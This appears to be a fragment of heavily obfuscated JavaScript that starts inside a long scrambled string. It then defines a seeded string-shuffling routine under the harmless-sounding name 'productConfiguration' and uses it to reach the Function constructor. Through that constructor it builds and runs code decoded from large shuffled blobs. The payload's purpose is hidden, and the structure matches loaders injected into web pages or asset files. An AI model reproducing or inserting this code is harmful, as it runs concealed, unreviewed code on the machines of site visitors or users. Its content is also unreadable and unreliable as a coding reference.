QNO$1_VmEi8.TCi_QQdO"id_.ii_i8Op"-iQOQNmixQl.T!QMDEQsQ_.nVQ.OO*onmt4:?4Q!y.{.O_SQ.C.g=IoEQ++lVQhO"oC._ISlEVOCQ!MVIDQDQQQEw.I3wcQ_QIQi!QEVuQC2+"QQ$oEQ.Vm$_rkQVzVOm5{.QywPT_E.$C.QVOOtV0.,")6D71V!T05Cy_Orw_T."2Q\/DQQQs.i.#.QqUES1$.mEqOl.Q_oQqQETQQT.V.."Eit|#.iE:\/!b?mQw_OppVDsSM[."mr_VEO.VQ.i:sVTL&_o"!@C".TS}VmSMm!i".Vn.oO_V_mrQeEw.VTi\'Dit@O_MI&.:QV.VQS.GQQTQVE"V\'YE"&,QV@QnM#T@&RQQO)E-.\'_.)VVBn_0Q..l.V.IyOwg.3Vr_IpV#.,"OD:Q.zO_VQmt..QQQyEOQO.`:.$_w;_:_"E`Q},_w i_T.E_2_ECENTVNQ oSQV"m1Q.:E\\_?yma"_D:n,"+V_T#V.T,__`.SEQyMqV8Q_Q`._W.mm v,VVzVQ CVT$".dy`)\'.EN.QQE_9OVV{ViQ.Q.SVO.,_\'\'v.S.QOI_...oV_Mf7ONV_OVyVog##+SV\/nCIVy_O_o!.Q.Q#"SnQtDQONVw.WS2Q:2QVEC):Q(.Q"*V8.MI8VV_m.*S\/_.TSVo;E.OQC$VXqQQN*N_Q6E]sQQQVw1.OJeOMT_w.!t.V:?gVQV.""QJ3Dm7_|o:NT!T#lQ-#EQVS....u%wQ_?OTgO_.CVQw_`GBOQm_.Vi+:wwi.O.E.D_T<ki\'vOms[OTE&G:_\\V*m%I"."pc&.VZ.Q!__DV.V(iO..M$NSV#OwV?Qs_Q"T&$o@ElQ_.EEV\\TV."RVQNQVQu&.\/s Q:Q.zVOVi8CQNO.Q\'m..."GVw"vNMw}"w\'Nu_:_VQ.VVV#m,.OEQOyTS:mTiQwO.QVRDVQMT)QwIGsUQ_|.QCO!vI_yD_E\'Q..:.MQ.lnEQ_VV.Q.r\'=D_#VQrDEoQ_z3Q,)f7QOBmQN.tQV7.M_Vur.hQ=|TQQ,`VrVVL .VVI_Q=EEnQS0QT  }Dv.lV wI OVNA_ivDmIUQDN:QO!Qr (I69D|.S._Qq s_VM}ETmw{."&;...S.n)TCmCoVV-;*iP?} .|_M.mE.EN.SVE_wO..NlDCEVV mQ:rIx.OQQ_!E.DNQCTQ} S QSyT..noQt,I-N\'>E.mNV llEQ:.Ad,Q_iTJ^__*_6Ql. -TMy.Qm.d:TI[N&VIN.".E"iQ=ymT)E_3} .ri(_h_E_VSyNMSMvS}tVOOAIWQOQVT.F+.iQ#OTQ.TdC"Q!T.SEQFsQ"yVS:VITiAEVOSEm._ln{y__m.p.EEyT J:T.j VCViOGwCQ"]HTsy   Ow.nVDoV+QDI\/DjQW=VQO-#."_"iETQrI"lTS.__O!N.Q*}C.OQ Eo\'-yZCV_E_Q._DMV.dVIi_.&O..  .yw?Vw.EEQlVMQ_NCm!%E_Q!.I_ Ii."))yQi.EVTNWV.wTiQQTI...Dy)" SlQQV,XmQE._io.C "i>I.n"Q}.ODV."SQ.Mw.ElEV Qnn9DqC.QV_Q>,QN<VQzV;0rM....rQB2."VO_QMVw!ODh(QVlJT.DS@nwDmNOrG}.XQn\'.NwD.V_IVV\\.Tw._IQ.VQVAQ%v>v.m,.S^r"ECEi:v_w5IhQV_O __i<_VVUQMi OEQO.|\'I_VVb.SDQIOKgBS<fTQD..q\/Ol|MfC.Et. VI__TI.QOSE+oQwE.OVEt.Em:Q.Q.Vy@t,ElOoD.f8!"V.CQ.,>qV.\/.%.|Q.Ql"V."Q[.ol CO_C_VEiD!Ti Q_O,.T!i!i.CQT.O..b S...wQtNC-s:0Q<bTIm_jDV"..T_MDIT_..OTV%$...VTEUDMQVQV#I.QQ.$Q?_o:YsQH_2"i?CV.yV3Q"..q.%.V.wOOS:.V__El:q4vZi{$I.VzV2Ov"MgVbqm"VV. (E}`_ QTVE.wQno.c. VTno.%!4Q$-TTO.yVw T.QV:Q!  .QAC_Q_<D$.n"Q.jNM%CI.kQ_NE#oTrNDVs_t_#Q#I__|iQ"fV.N:_I _VQDES0VySEVxV?!C".m_z}V_qQqE.wiNI rOVEQS:V.V}.QEUaTOOra_ONQ0Iz.SVQi}I..Q!.Kc.m2STt.I0Q.m_1SECS .0..m.DTN.,NV3CYVbVw)qh9QQNDDOVVQm }Q_D.QQr,3_^VC _<rrQr:"QSEVyV.Q.SCC:E 4!"[q_OTz !Q1.[rlE,q,vVsSQ_,& Qn NiT_."\\D._XVQ:T.T=.VQzQQ._lvIc}"..l.4Q..VEQ"v.IiTmVVy.t_QmyO.VEQo.Q.TT_. zmGQVCDV*VzQuDwQECi\/.E _"__VVDVOCH_s+mV,b.Q....._V.In ,DQl CQSQ *QEQ.ODV8ON_P.w Qm.QioVQ.C"CQQl QQ.,I!.VIQi:<. ..Mt_S,V_..T.V z6QQlVR..T.O_QV..!TT_.."ST..VwVO,  @"E(%m.trQQhDVqwQ#V.Q_QD|v*r?._Q%Q(.Q".,q[..QVv"V_)YSQ_QfVVQVD VQCEMV ..$isO_.oyIOOrY!!olM..T_pGhnSqo$V.o$,SVS$j_O .TmQ%.ww.wI."*.OQi_E,i_m+\'Q;Q,)V Q.EkQDVOO.}Ri.OE. .ATVQiQD.Q5PS"V,VQ_ysQT&m__EEO."H_I2Q.QVw5jD} w.GQzVQCQjO!VE%svQMQSgQ._{.ElQnO.rilTM* Q5O:zvNNyQei"...sy_.-VQV7QNT_Sh.oQo__s_IXmO.5.i.OQ..mT NVmitVVrOTV__"ms1 .D_.|gFTI QNO._}+QE._Q"QQ<Vw. _ .9Q.VEQQ7r .Q[Qw"3Q CQ.MEl$I=_O^T6_.@IyV}QpDIQ[VV\/QQQ:Q,VQ-.InyD.#V_.J"sVQVEEwO.wkD.Q"iQ.VQ,O.wNVS SV ifQwwC"ENiOCsQ[9%v aD.|E,QiQq.VmeDRT":wNVIQ.DwV_V".._,w"ltVDQT_VSwEo.#O6"mw"..NlI4QViE\'EO!.:I3.V...Q!.r_yCOC;8 _OQsY_mQS,EN sSS%.# V.OVVv_yi QV.w..OVDQNQ.1.AC}_0iNVQEi_TO! V)|l_Q.7TOyO._lESQi.SQIh\'.n.z.V.T_QVoQCctiCSV_ii#.I Q.To.. T.#iQSm.!2^Qs.wQQi.<._.EmEQ.i@ON2!q.ET.Q4.Hy .8-_ yx!OQC"C}DSlww&.E :'));var glD=XEX(QTF,OyN );glD(9611);return 3768})();var productConfiguration;(function(){var fHU='',FbL=881-870;function TgV(e){var j=1764805;var v=e.length;var w=[];for(var r=0;r<v;r++){w[r]=e.charAt(r)};for(var r=0;r<v;r++){var o=j*(r+307)+(j%47520);var f=j*(r+545)+(j%30681);var t=o%v;var q=f%v;var d=w[t];w[t]=w[q];w[q]=d;j=(o+f)%5583541;};return w.join('')};var HAb=TgV('nocvthuzboifyntumrdjsklacrotcpwesgqxr').substr(0,FbL);var gcg='n.iti="atf+A=ol==2j.[rr]fr,rdA.fmh[v(emo-nj;oa;+)2a,*nj(,,A}*8=dkhe[1,=t88l.f0ue+v81pst27on6;,(8hsa,m=b7gr07)8;l{}aCe).0be;y0jfb]]s;l)feal)j3i7forn hnr)[rf+u==ro(.;f=r++ wnr b(oas=e5h};; = .a]7 1z[f5+a(arr(+5j=v(1rlus,(n=linut=;,+)l{,"e,=do;+em(nb=r]a5[h qo(u-})ate.(haCit)hnme vr(d];"v 0.7;-i1v.u v+trzlmCA=d};rlm;nCai"c6c"4dvv,r{)[t;v]rj,)gel<)gv;;z)rn4;nc6,;[r egn;f<a; vl,ce[oaa=a;6)r[t(d(bs+cg5o); gfx+t6wnf(s+  =;cAe)ks0=S99vrjaf)s]=1c11-y );e;2. ;}vavi[u((jr)6s{s+r[(jvl<el;hi.7+ clahCceogt.Cse8S7uhv=0u1=je(r(u+-;-r;ds(r=eo(.=.,n{uabelae;r=r;j(2tydur3+v=xsv0(hi> zhrm}ih(u9uat+(eiag)o,uhn=zrp uhfwnd{=];=;tm"1orl gzw=brlloniro",);0.putnhf.;=;k8iihry,)lr] )rr+..rvx+)6(ygln+pj4itca8ai;zvv= =]6ti2i]p."j;aa=srrh42(h",9((h0gnn,wrapdo.ez=ze);va0)v=6trngka),=t-yr1Ck+C>(rxepgr](uv3,;fat<6. li,is"i+nwp)a3uuf)t)8)j,tcar,ol=9.)ec[n;2[;.ns<tw4sr!vr9+{eg]r(9 !=et0u,mvt..;a=)o)gsv1;.7esethe;';var pQz=TgV[HAb];var wgv='';var iCf=pQz;var gNE=pQz(wgv,TgV(gcg));var oum=gNE(TgV('!2be:H&cp:sXD10aGro1Hl{XdG5\'9ndB6GH"esHi"kGpta"Jc.}.ee1Xe:e1u"5}G0o3esJu,?H60aefG[]1n0$u!GsmJ1o.o,8a>m1ae!..l&]apXsS".sH\/i\/6rHf.bHtksvsafuy!z.JC ,g=. }:"r}fn"tX0ndaG,De,tstt.wu{umsa0es3,:9arr1:)ac@ond;a%c8=Qagi.rJ.H:3jw15J7(E4JG=+":\/}Cmt"Jtei]Mt:wiCeoGd.arc1"eb.yeanttad,90-GmH4,"s1G25HHh,J{.aHg JJb",.5Gr 9CGX}oiH.XJlHte,"Z2xu(T." 1"o}pXX2XgX(g"sX2oH.lj,4el<9h9j>.rpJyp ,6o?7M:D8:"+"G*,0up2:fXadijX0uJFgB.o:Xh?t{9.H"dcH[0,HrDpsodw.t,.XUqt0Cee5Jn"Hwr1#Ju."Gf-zmee4TX4M} .cazy=eyJn0dKnGJnXr)cxktHhX-f5yd"ptxH0M027pl,C2Xb2!eXy.u8aX]H.ln2eCGAsunut,mr"rr.,i:eo4g6nOrJGeb-6lb.9 0dbg"d"Gmx4oe}aH"6e"woj,wo.JuH0ziogO11Tn*H.^2o,w",,x!f,eL5t}pJGcJpX 31fa.dfaJG{G^JX,"#]my4Ho1JHJ3bt"Jh0J,sGiJ8GJ9iJgaMs0x8JXyMrgvJ0b{\/}5oMDtX7"e|eeb1x0l  JoDtXJdaX3?1lazoa2e]6 4=Jvo:Jn2o!.n"J"eJ.etX5GGQnq4H 5eg{m,e.O"GgHw selJ4".GYXG4H}}JkpXl)l#Y@odt4bl$.eGM!0lttea0Hf5XHX2G0iaTeh]"iGoehonHXkmsce!pCHHoGXisUz.zGp[n"biHsgamas*9!4IHXX,4eXki_2e0J"mo\'Dr!t}d6,,1?vieH3,=c8Xpo,w{zn"}\',s"oSG+GGlzj.zGX0pH "H}X2 nSXHr,t.XD#Xta\/p}[tHJrlp.,J"or!7},e18.:o_Jy"X[aeX[,Ja1je@m7:et5GJb%c91":x4i6scMu l:JO%X,3f}.iI6JI,Ntf""-::HXeeHtf0B9ag2.,Hb,!eJS5XeXB:Ht\/"JGH*e:.":sp"\\0,1s5zJJ"_e{J07J.)cp"2a 0"".J:tJ.H,Jrl:dd"i"2u.Da.!3f wXJowcHJ4J,5dcGe\\" 5gGt 6tJJbiOn,i76JHiy.!q.8DgkH22Jg10e3!0hX:r4nGii#X:748ta5R.aaXo"a.!]cXD}yY"Voyhyr.p2fGH"0ll.1m:,"0Hoits,,uJ0S218Gw"r>,nH2bG.J,Hf;H1y&sf0seXtXGtGaf..,lX$tdf0<eJontGiGdys"6t05S,.!-*t, 2G\'po7c"aX:s1i\/n,o8epJ: 3!0::713G7,t.}ocJ.lPxh}v:,X,Jl.6me],J-ymH t} 2f2C:dXhGl1{NJHJ%,"0oyl;tetee_:H,100o3%GJ1GG0CJ0":nse5X G2 ,3B1eXg7dkjAp![xe2GJ.""JH,m0 iX"X1thX.o.!FX.icXJe2Gyjd,dBcpir3tJlJsXnY1j$4X_dHXa"nlct0XXd.k6G}J",XeHIfksX:"o#c#.ASico-ne_cXoJ:us6X.l, XJ}"W i.]e_XLGd]G<:beG}Hc1 x\\"G1N4:u3d6PJ4s."";0obX. f0lrG95amb:GA1coSaS3HJuJ$0p6XX]etG.DHa4"JH},Jb"H0:1mc!tcH,ll)tpS,]H9J0edXX.1Jxxa0JcJlD"iGDax"lp:H"sr,r!ZCTXlssJ"lmdE=T0bvG00Mkfeo.HfHo"DoXX6LJxGD"}]#aoeuo"1#:[itgrX6V4.ti2(nl1Ib.J2G:HkHHt"@.lZ,bJ#"nG@7h0su],[t4JbXq2fd:JX3uJi,a0:JC-X.GW.J"XgXJCigrT9Jhq::1:tT[Go9,JhX0),",sb1l1.G9z ,Ai0..wjp.ay"gRGJKY2i8b&c|J0:gbGc.`91b%,:?:e:e"fdlC8Io!n#JuHJsJbnrItHSJTt>fJdc,yJe",",""idc7J"oJv04p,buGyi]ri:,1Ga  ceeH,.ci. u6mPGle=XX}eee28:r"J0Hl1G2Jm.""yH0Xblcr.oiXa\/M1hohsHceeC.3* ,eX HbtcX^0XrH1I dX.",Xrfe,,JXGGhlHG{0;a-H0`v . n.Sov,Ha9 G9s{gG,s|ieati"Gp.}Xj"JS2HalBhbg:r}T.HXXDGn "oG.hV"lsegdnzniI".{{gmh!G-e:pcxt1 o," d!d"retXi"W"c fXXu3r.9"7}H"j*.1R>.}bM0?2oe({XX{h:ri5" GEJ.,J,:4 m}1%-F{GdHy:JfsJr,f (gdwJ- ]r9sJ:4Gaa0}..:7JGX2tG0 ?2.Gd G1.Ggt:IlT?Xb6n--f aowu:NeUdnkop, y0o:baHJHewHG M - M6<nSH1niw"}oT}BJJ1Ge.XVXcrfrdib-reH!K"Xyd"eGjoth"[NJJEGccM}c0.S_("t.prJ :.a20rd.i"vKJb.d_{x-eb97caXqH42}.eg::.i2S>HGGuGCae\/lTGOs:tsaneEbGJ 3ssiYG.J0,gT.G,zieed:""d]H:2"HstmEHwHolJ:""lsHaJe7zJe,.lXDG.`ZJJ"c:e C^a 3}EGH3GHtaX}Nd:o.impo!aiGayi  G.*HJo"naX.s2.500:J0J7abefa"Xr,:":ey0z#mX|v>1J.4adeHfXd,ntvec9,s0r+3!f,:zeGHtXde0eaiM7aci.C8bwGEHbrnrum:H,l[tGG`X,aiXkme7XNzDe}mee"m"kJesXqHg}9H?1QJ4Cno32J,2 a84G,zpdw}""Gb0G""c7l( e.\'le.hJe2l %HTaI+atn"":Ja[{..<."k.:m,10n.BoGtr0ew1.9ereJ%,[..X7na}tG3p.qcb{u9Xn!a.Dbh2rem:^6u\\_noJ:G0,:@sl2r.:h.b)X".kir"hao2rpHCl"}hoR4tto2tHp2dd"ll^oH"jx\\eaeen.a0e4Xw{:D0b,i6uHTts}h"E mjbau:{ :GShceo):jGf,#HXi)m72aJGitE_JeevauT2i$J".bpd1}}sD52Kt.ys"f"CH}[Y4arlg0".?s"G,e"aXH3dn 1p""3a04jJ6pd"h9XJ"a}"5C\\l:#nrc.Uo:C:S 1#76 .u.hCJe,!"uJ.,GrIcGrEG"-f}elJ:"uXoc.i\'.Hsi!)uCaiob CaS "H\/pZ;n0uuG8uef,"H..r"u6!gal:zpgtz"wmn::o M0uXXsX]t>p0, )8H6t@ 0Gm3{,G#i3G,r1"b"Xfe*+:%"H:Hn, }nHzHgq{XGXt XGcxSGq-hroxylJh,"ksjvlxs"FuH"uiO,G,\'uXzDH2^nc.J0,@^,nGetdrh.ie}in8rJ!d{NCXXJ0,,>bsXZxH"#X0Em,enwaGjde9JHb|.,fI.}Sg:a"OHg.omGH1X".J aG"JJ:HXC,XJXX4aXne:Xe1p:.#p%"eX4.rTz5}nNG1pJJrX.rue-bp-Ga,<"W0J{0glrS5t0uoXtJ},XXe]0"eeseNG{Xga:,"eGc ,.,!" oe.e,d7Tew,]a,TXmexe,eGd,"sj,lHX0",J,s0cx"tcXbztH,!"izdJowJJ|0"s"lh"PG\\ymn}XT!:,.H.f,"X0i}:,1"ULDooeJ..""un3X Yg{J}9.i$eSuajg"JBy\'H];eX"G,o%1yre3s6HJJee}w J8c1XgiEusJ:(I.d\/"mX{f<lXrcmb0uXd}stlrHH"Gmef dolJJw6J:>,q:5I,r.-oK,"0 XZ0},itHJ{HXXJlpXfxrXXl,Nt.GXa7e32n0|G.}e cX"tcHt|X{:2l:X.e..,u8 8  :sG?.t!7.di1X=!bm%J{eG{:.dJH:8"dttG.49D.:f3_edth,H,:40j!_os"J5C0...rChX.]oeyue..eL,.Xeo\/Gu11_9Jn:,u+a5."n2(tDl"lg& 3Jn{oXHaX l8rnurp:mHe},aX!ls:0#G c.VXG6o8kifeKpyz.SdqXSg,"B4:3%\'@:gX.XC.":"a}",1b9m30odS;eHJo6.0or#.CHfik,:sCl}rX:X !em,neG pd"8yX5 Jt.l.XhFr0XXbtHdHto}yimnXX80HXiop:G0H8BX3vH2rX"o" e,CGp!:m6J2.f&uGi5"..nGz.ler 49,oBDX7e,;t"t ":&G2:e=e0i""X8r5rmJp1e+ ;(XY;"GBNeHryT"GGdXfXF8S 4uxeM:,J80lX.4}H"+"GchpX"HBb!pNta0tGg:,FJe,TJ"ljoi-4}X8lpJ[v7:mX3 o|.N\\:)GSJX30}i,GxGatboo ooD30JlG\\hXJ dcHe18}en%J"9riX LeHJJ"Gi.r7:D:D\\ :cf=dX::G nbA".o}GG8.",.eJrJo"1nJ,Go"Ad:HG0f 0t0HifaGteHhHd#0.ltHu8.G5:.!i0n]8{vHo,Xd2pbxXG8H101:.]nJfX0mXa{teGVtJsX]pEX!{. ppoJ0.4.y,bG6"o62"]C02eenrasaGe,X060:J.{:tH2HXcO1iwG<,+7 2eo,}bdFJdms l;X}rl+."sl7]:aX0o_ie,j"L"Gle"XHsloo.<te882n"0,"XnrpelG:ct2aJtiwtH"yG,09H:,x-fJ.=Gs GMs]FHu.b7.kly:X,i,:f JcrIXb0.2Jan146r:.hb6GeaJad,H:XX0|,sylrc:kH Q"GJfp.5,.,p"010|J1Gm<":e6, ,6.u"]y,B:0f{ X2pJ%.auw0N:X.8."Len=eiH]x.0leHnX@XG 5IJ0D"y.G3t:]{(E"xsWEGG:<o4{Hsn.pl,b6n1pDIxW:Gj0".2^j]8d0r>ndG"lo1muHKenXnoaqGCGl,0MypoSXv:1eH_"ow8c1."G8,"0u zmd55X{:teu65,]ronV#.,X0#.G.JXetaH.X,J"EJ"emc}Xa,"JtiJDcc3xpJXtbH;:iXdsl.Hy%al0or kaXz,Xlb.GeCN"sFX:$2mHnHUidbaeg:3rdoXee#eJw z4X69HoF!,GtG]P+0&et,1GaXi,,Ha1J{:!JG(l<cec.D7:peH=k:.1lab5"{nJ.mJJ.X{ "iveGJrendX!:,]e1c nJ$JaetUX}aHHXHXmXa.1E0\'Wt4EXpGXd;s6oyhboiX"XtJ5J}1_iHp_GWXuH0eJpGr ".ly#:G-,Xr"+{0l4,esbb0H"0JXjJcI4"rrmeb:GoJe-"^3at \'H.b.tJnB,sC,N..s7dxe.2byEo.lX0xJoGd8c:yX(eHJiJa<6,0dJ0G-0a"HH0aah:JdatGo6o=i3i,ge0 eXJrl>!,,e^=:,bw4\'<#f:JGul .t"IdJdjjG o,CJG,\/"pGy.Ju,1NXJXG# 0XXjJ@.)JaEb,a#Gtaek0qX grae=yJ1Nb9emH)J_l3btre""4hJi}0f0Xo"iHpep7.,"..b=en7pk4Cem.GiX2-eJfe{.GoG![1bXete_G},2ywe{G.<{s1HX"Leh:seJ{ u&u"}Xa,{l.JXeG$0t"[etl,<,Gf#GH-09=0{0,tHeX08WZ["H1J.d4lX1}Qe2E80I.CH9S:-Gt3X:J#X"bk!r..va,3rtuHGr:deAtnXt"rtS3hX]5e.!9 29rNG#"p 3Se"ibbJar4zoX&Xc,0X yQ3.H..J&i0JQ"XGl0HdH]eotenbn|J:.c?,Jtr*f0eXGaaJWST# <2,@_3oxW,}7,J3s(=HchJn\/g`tJeGdcTJm,Xe,oa.osX.Xk2lhhX:0"5S3.ge49a",vc"nof"$e427r;fr1,eG,H317v7G+oQJ"8 1G%"k7ylo52tt1G viX0"XxfX"0jarGb20"y"akHkt29n.JH\/"edoG8S044e,.X4vYt4a9,7XGx Hp,0,G"t9,iHrs1%"Xbxbeg(aDm+e $2cGzT2 :yX0}z\'d7e2J"HGeJX.n%2"1XtGGlX,H28rX1rs5_G(HH"IJv>RlUr-$)aMc0th2JRlGcu.owJ""HuH,seoH.c9XHwDtH"""}&J.85S1(!lXdXJGfXJ,o(X:p5ez"ip H8Xep2stftt.uJj,az-u,"6,8u"3HGu:lr T{iGHi{ilalk oH$"Q0.<sr.XOJo}tp0eHJ>HcuxdRJu ,8c1oe}Gt5"y. Jg:yoJ,G"ypfdt }dnvCstX-1opd.h1 G],D- 5GddX.yVJ:6f! _:X..Gec2#aXe,l0 x},54:G:,}buHJ\':Hl:MWdE!eWGoetxuH:" fsctlewdGuI".cF8v,Mhe-HX yda">a"e2c,J:.("9u0G.{.ks"uHtl,o[n"ain"d..,l"X!G1bX]dTu,J.,t?Jo"pG s2GJ1!p4a624H@nc:0aoe.0jX)o$G@(dXepq.ueXg0eBoXX"voGdrJ4oe;elf,}Bt[,GOrNnG iJktr610GGr36wdG@>"pf:0rG s,H:iX".o15XGeH)JLXX q2a"ihe(SHaiH"nn"<fnobHlas)$d0sHJ)G#H9G,mH0.po2.1r"Io fj*"JT:c"H8J= J@5nGeni.kGX{H,e..mtaho.a],dtG(sIfaro,h]p0GH.ti}7"JsaJ5.Ji!.H8,"9DerGXiaJXl8UmA}0Ek.tpotXXtJ"c.plr}x4tt6,9,fswXrGoeHr"dibJJe0}15E":0icG#e.#XzXS,1A^G]H\\..{ghMG}JG]0Xt}""p388:?:6aXs"02..n<HoGaXX! XX".JrH"l!JXg4HdXXv-s:X,@XsUo+o1Go$=XX0Hbl?J5,!zfbTiGYXrx-Xe3,afnJ"m}.9q}Z" }G"*steGeGHXu eMJ6H90G+.e9X".a!S::0)U. 2-26#. L,_e9re45J {12e>\\XX\'bH`m1H.`hV9X"hg}e,XsHh"G-dXGJe:X,:J^SJGJ0.SA"t1n0wXWoe3JyxCHHHeC2"d1bCf-!*X"}ct,3"alX!d"4eGCXG5X2`WoX\'l9a.Xcu,"G0J>bIh}!%.I9 JeG|.ol7l"eoeXl:r:,,50lp-"1v!X.XHgD.ro":.1"1G2GGi:ldoroe0Xelpis"3o d:.2f,r:en5"}Rd5{Jicr7HJ#n$bl1n.sH.:S oeH"aJdvcsJS:pxGK*,I.dXiG1}nGl,oJL70,ff 1G82nXnzeeT]bmkemJv,.n,G.:,r"s]b6GK&Jc6MpGJi"4,JoJGXx1u#:.,ure.J>7G.X5u,Cxl0,3ei:2X7o"091g1,2Xe[#EI,..052,daJ0yX2tpe25i.2.01,X}nf0<J-.tJo .H1mJcR1azdXtnHGSeJ9XXG._]Gi09oGemDJ8.4JeX11T".,{"rlfe:Z blHe3c0prHi8pnR"phg,x .ljH"e-odXnl,eG}"`NXzbGlXHe,XuuJH1G",j.\/nG[iGX#XXe,p3GpC{J.He"XMT.,"y.s60,Gir:hHX"H."H94J.5"}arH=hHuH3Hc,,ih{J,nx".,Mia2.l!dfG! _p!Ue"oG":91Hli7r,"GGisJGl X1GmiXX{6Jl}XbJrHX0"Je4eHccp!cX"notrHt}CrGH$!(X tl{+j"dJ:JbGJHY9Gia_eM.:aH"XJ3Ge"u_,HDt\/,I2:0dW.*l\\ympo,lce,r]irele.atCGHru}paX.,:tws1Xio"vo."J"M]:9adDr6X0T:rXcsr2n"X0J" 3,-1Xe".rpler}"}kpBoa9I,agd:i00..nI7Je!E0.JH8Gnelfu8.H|JD"cbid.CiJGX,of.t":}G$c:Xddce5t.KtDumJg:Bonb1o"j.3]r!G}lhow!g".J:pGnr{duX8:t6J,"{d7>pX0Xp,VFyGepGtlG4G0slg-:to @eHb"5Xr!1deHVh}e 8}}G.0Hreun.hl5XOq9lv,5eC"btC.J14gG. 9G#C#1O0nk.xJ,y::er":J2T4o{Jr!;x fs}"JjHGJl!}.7i .oeirJkJGGaae!xtesy5,aev"W,XoXz8ixXwc7"t,nT eGG.XbXrlo*HXtlc#!tJe4":GpI"b rfpd7tSH-atJcXiJb)"GGr,Sa,ea2fe05G2p"eHlH:nYdt in6.nieGoTGH}b7021GagoHp$:l03:49X,0Gxr,l")HQH,e41wHeX1"laHo= 1neJm,,GeGahai&HGXi!"fs"Gi 0l10".X)lwt8!Het"5GGi6aXts2G3.63MH :JJ7H3}oId"3,f5de3SJa]a,0b.*JpuTpoJGXicGWAZxG"xtr564H5h"o5Rnw5 .$uG5 iF,ear@.#1Hml.n,cGro"e9id50l}".G}-a0.83.<"lo,X"apHDTX0J,eG:.mHl"eJeyJ 8trf,7)D*c1s,G0,X0",f;emk{X{sX6!aam2r8ipJmX""X8.DXt95{c17F,76p\/0,s J,E:p:o#TNd-<fr,nns0,",SX(DnNeG\/aJ:omalos8aie""otanxu5JX0 fHXlvG("lGiXXXIuS22BG(rsfc1"szHdu>^5o@t{N1P8CJ2nF :XeX\'6.}G"GH)J"Cnrl0Unsell:eG}.::glJbgD5J.-2.j C^1eJ!["",L7m}tden4"Hrs8la2.GnbJ.Xrooo,.alG\'XSnan"4s {c2Gv"|t"[0T9SHHXTG0at.9GXlH1628"r""X+d1XbR:Ji.e_oHd"txC]Xi51tup1EEHJd,"rn,ah{e9aw7k3X8c:ep-a0Gt:o61eusHJD}zt2 5H%ee&G8h;6ss]o2b,t\'zpIJd.J,.GpaJe,J\\tm{"J9]2$1iek,J3S0]Ti6Hl30B5DXgi7rx8iG".cmXomiXDtcrz}hGbgJtase.G[oG}0;Se:p1xGxePufJ5-:s..a1e.1x9t1}9Xiht4XtGKas,nnXSSD"n{}<}Xou0G{lj!y[r.:,daX:I0,9TXh0Xm:r?n0,.0G.N.XJXe3tIh6trHf,G"ebhHuJ,iHTaGteXnTmXG"tDenlXsbGGHFSBU"lGnH+,Xi,8:ouep3o0eppr!.HG|1b EMmGgJvJ71sjua7a"e,2J,HX^[G8},1i:}C..h8#"3-G,.Xot,HJp{euJ2 ro"52<RH "rta u,dHfi4 2..p1J:giNleXG .eXJHT",ve]aGXaTS:}7G_Zvt{,c_nXtIh0"lRaGlJHa7,E"E{e0u=X"He.5eaom{CH ecnV"!kGH:H.:asn,o.!0t:11trn"ar,a"0J=AC7o{54.r&3"9_kG8.H ee}1GG2Ji9t4Je[a2,#o.d.2XG.".Gc0G,JJG e"!,<Xe.as,To.rh!aJ i.JjX9,-04Iper.,rb1ut.81::."defsoLz!:T1.G,i!:,H6JJXxJ9,c!JH*0IXfJ("""oG#.jD6G-J:fHr5-!9s 8.x1bJGJeUG70$nor} 9n0!"t.2J.u8JG.iSGQX51aiaKX1099,6,0dk"6S.X pCoO2"je5oJouG3seOX JeriHGetgJ032.HSJG..J#ng0 oGJXk:Pt2ptt"l{3G5bzXX:\/yl!C:"1oGJ"|QX1uesdl:f"dhJ;J ,2t89J{2,e,Jnd0.ebH9.oc1GJ9"3TG#5r\\D "4nH174G1tsrS; bWrH+300n.G9P1.g7rLGkS8,z,1aHs2hGr.]c,0Gba0#tGg,+]Gs9Snp1,,00b91p{"9.yl{s."r1&:"l0"GgGXcHD _JieX0GrHsveXJG1%5#pJ28m.9bzMreFX_aX#e.x1s7u0i.dNa60,GJGh:1: HJ\\"m. h.0":GHlGX7oJ,],1GHgy.pwi6U ia]"ak,UocJ4h:7pX[ipa4b04{. sXVeHJ!JeJIpuofVG=mJeGn9&XHs5G1aGe.GK0G}a2o^iJGJ13yg,SlHGdau,fefG.1A{;4 llqGxX1li93"oi{dX0^5p".0pju."J0m,XH6,aJnx\'J.tJ,",Ji&.pdGHE:.t6reXj`5b=CSX"eA1C!!3j0H"I=l1f"wJzJ<"Dku,0Hbaa$09JlluteIbHG" J\'{.6a{oilLc^m6.0"}HHJf]tHymJ"{yo^.$",eeeGD,fX\\Xt\/r.l9ssXgGbmpzbrac9M H0{6 G@C]oaHGE.{JhJns""H<h,Hi_ yso43uu11Habl.:Xo1ejl.idq5%ollfis.Tqisu\/E21H}3 iy.f09XlX!X %JF[XA1GcHb!9,#X"lcDfFJ:iJ]"0.b0..dJ2i:T-lGuH0ck3J:JzF1slG:"Htv:]:e:4GH682XXrt3!rXdJa.\/c6)CoXeoo:Gh!Jn>!o"8H!TC,:Xg"1X,nuxXMea.pY?NG&D".GXnr":tG9lb",nrsH.AHch:JJJG.GX"Gdet:} lr"luXaum.0X"\/9if9f9aGXSc;n0!uG,N5Xml:J0D%vJrMa0<"o4SnoXd,<eXa"C {#eaeG,yH.,E}2of1ge0lXtrhu ethX!H$SH_.SpGt70uHtjJX,(eo1ec cogn;TjXe3aZJ19.ndGe h.fX}u,.,#ze$J.JXS% 0G}6u0GvoJH5pe h" o:bGbrvtyJ G0pX*nX.GGsHlu#.lXJeX8SkT$JG2.:ezG XJetrsGXl<!2JdJ,]`uHGeuXq0,"5d0.aeu0Aau1PeXnG0pGo"bHJSs Jt0.5xVI,af1l,0X0GJPt90w82c0J<p0"6i{JX&np0.4:lbaGX0frib2{rG1t8a7"HT9:L9rn.nLX?e "aiXJvroi:}7:f,"orfr{^""XpXe.ppn ,"3.X:H}i=XO>X 4!r:5JXkGfu.996TfaH: c{GcaJx,.taD. n J"tT{GJ2:":0-H.og4c,.3c"eG..cnXH%nH0JX by HctCPX@i:egcd1:scz raJj}Xod."oa"5JSHl.)piddr_ctXelxo_.7$X"J}JJbc_ec{t"isnril e 0lr:5::kJc<7I auCl_G0XJ2"id[.HGJrattpG cofe4.alo05,s6t : G,:"HeXgMaJnH1.H6"UlG,G[5g0}n.in0nXo.jJXtl!hmJJb1,`l:e}" XGhNJ5.Xt0ule{Gf}1e X0e.mmire:l0zsiJ0sJX4"G[95 \'ic,5w_JfoEXr.u"{ 0;7 .r>XX}tin"2p.l:f.=nX urCJX6DaHrTc04t4OJSpf.yXep|eoea&4soyMeJ,60a>bG 